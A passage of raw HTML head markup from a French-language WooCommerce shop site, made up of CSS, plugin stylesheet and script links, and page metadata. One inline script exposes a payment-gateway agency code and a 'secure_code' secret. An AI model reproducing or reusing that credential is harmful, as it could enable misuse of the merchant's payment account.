1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}
body, .editor-styles-wrapper {
                --wp--preset--color--background: #ffffff;
                --wp--preset--color--foreground: #1B1B1B;
                --wp--preset--color--primary: #00713d;
                --wp--preset--color--secondary: #f78934;
                --wp--style--block-gap: 30px;
                --wp--custom--spacing--large: clamp(2rem, 7vw, 8rem);
            }
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://clairafrique.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpforms-full-css'  href='https://clairafrique.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='8b22c886a-css'  href='https://clairafrique.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1764887378' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-woo-chatbot-frontend-style-css'  href='https://clairafrique.com/wp-content/plugins/woowbot-woocommerce-chatbot/css/frontend-style.css?ver=3.2.3' type='text/css' media='screen' />
<link rel='stylesheet' id='wpinventory-theme-css'  href='https://clairafrique.com/wp-content/plugins/wp-inventory-manager/themes/css/default-theme.css?ver=2.1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://clairafrique.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css'  href='https://clairafrique.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css'  href='https://clairafrique.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}



.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn {
	background-color: #f78934;
	color: #000000;
	border: 1px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #00713d;
	color: #000000;
	padding: 5px 10px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 20px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 70px;
	right: 0px;
	background-color: ;
	color: #00713d;
	box-shadow: 0 1px 4px 0;
	border-radius: 14px}

.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color: #f78934;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}

.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 18px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #00713d;
}

.xoo-wsc-sb-bar > span{
	background-color: #1e73be;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 10px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 20%;
}
.xoo-wsc-sum-col{
	width: 80%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://clairafrique.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css'  href='https://clairafrique.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://clairafrique.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://clairafrique.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://clairafrique.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css'  href='https://clairafrique.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css'  href='https://clairafrique.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.5.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<!--n2css--><script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.5.1/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.2.9.1764887378' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","fes_nonce":"7e428259fa","current_year":"2025","current_month":"12","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.2.9.1764887378' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.2.9.1764887378' id='mec-events-script-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.2.0' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://touchpay.gutouch.com/touchpay/script2/prod_touchpay-0.0.2.js?ver=5.8.6' id='touchpay_script_js-js'></script>
<script type='text/javascript' id='touchpay_admin_option_js-js-extra'>
/* <![CDATA[ */
var unique_name = {"agence_code":"CAFRI12134","secure_code":"KH^KP5A6kh?uQyxXhFG1VKgt$az6a2Twx%i9dHscD6KSDu2HN_","domain_name":"clairafrique.com","base_url":"https:\/\/clairafrique.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/touchpay-woocommerce-payment-gateway/assets/js/settings.js?ver=5.8.6' id='touchpay_admin_option_js-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202549.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://clairafrique.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://clairafrique.com/index.php/wp-json/wp/v2/posts/35386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clairafrique.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clairafrique.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 6.1.2" />
<link rel="canonical" href="https://clairafrique.com/index.php/2022/11/23/overseas-brides/" />
<link rel='shortlink' href='https://clairafrique.com/?p=35386' />
<link rel="alternate" type="application/json+oembed" href="https://clairafrique.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclairafrique.com%2Findex.php%2F2022%2F11%2F23%2Foverseas-brides%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://clairafrique.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclairafrique.com%2Findex.php%2F2022%2F11%2F23%2Foverseas-brides%2F&#038;format=xml" />
<link rel="alternate" href="https://clairafrique.com/2022/11/23/overseas-brides/" hreflang="x-default" />	<script type="text/javascript">
		MPSLCore = {
			'path': "https://clairafrique.com/wp-content/plugins/motopress-slider-lite/motoslider_core/",
			'version': "2.2.0"
		};
	</script>
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<script type="text/javascript">
	           var ajaxurl = "https://clairafrique.com/wp-admin/admin-ajax.php";
	         </script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://clairafrique.com"><link rel="alternate" href="https://clairafrique.com/index.php/wp-json/tribe/events/v1/" /><style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:700px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/04/cropped-cropped-logogo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/04/cropped-cropped-logogo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/04/cropped-cropped-logogo.png?fit=270%2C270&#038;ssl=1" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="">
        <meta name="application-name" content="">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="YES">
<link rel="apple-touch-startup-image" href="https://clairafrique.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://clairafrique.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://clairafrique.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
		<style type="text/css" id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}/** Start Block Kit CSS:135-3-c665d4805631b9a8bf464e65129b2f58 **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:135-3-c665d4805631b9a8bf464e65129b2f58 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00713d}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00713d}.current-shop-items-dropdown{border-top-color:#00713d}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#00713d}.wcmenucart-details.count:before{border-color:#00713d}.woocommerce ul.products li.product .button:hover{border-color:#00713d}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#00713d}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#00713d}.woocommerce .oceanwp-grid-list a.active{border-color:#00713d}.woocommerce .oceanwp-grid-list a:hover{border-color:#00713d}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#00713d}.owp-product-nav li a.owp-nav-link:hover{border-color:#00713d}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#00713d}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#00713d}.widget_product_categories li a:hover ~ .count{border-color:#00713d}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#00713d}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#00713d}.widget_layered_nav li a:hover ~ .count{border-color:#00713d}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#00713d}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#00713d}#owp-checkout-timeline.arrow .active 